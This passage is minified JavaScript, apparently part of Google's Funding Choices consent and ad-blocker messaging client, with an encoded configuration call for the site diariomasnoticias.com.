rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol8ap-14yiGZGSzQAJe2GO0OECRTC4yecEpFmRLrLfedFTjYNp4oK7HO4dqRmcXO79CWWzWYDB-TxhtIYOpwy3N9qLVNtoZPhXqqDC5ZdZz1XGhCSwXCv4uYV34gUSFWEQhtEdlfExLg__YGD4AGP2sKEYG7Kg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXROuS5NBoK402-OajrZEhZ9YoFKGK0xJNHqUKHQ2IewqJZBaai03OgxAtAnQRZOTxwrDuM_KNAd4rRBaqORg2mCW1UVRRzXE5rRXm0YYsD5nWpx6XQvAI1Dch4n-11AH1kHB_rUg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXiHKSpVAPvuoxh_mp01PXb8ly73ICDRRJcVIeMPOPvPibn2Woloia9hDnaq5v4eTbJTJfEj6byFZlmJy-1tDKCNzrPEV-xFXg1X3hxsnqc3SeO2rKoH2ggdlleWj8koUbv4XwNzQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUdSK--VGXkFXG1LctZCj2QU2j3zDZfpLepURUBYh2o88IXR5zN4kJwFaZ4kKKQ2hT4XKqKy82rxNgPKVF_bv3RQk9WoWA7odtEXq7rDj-KUyyGSZA8TnuFbFRbrJhG0Sag38VU3A\\u003d\\u003d\x22\x5d\x5d');}